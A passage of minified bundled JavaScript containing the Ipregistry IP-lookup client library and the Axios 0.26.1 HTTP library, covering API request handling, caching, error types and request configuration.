7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof 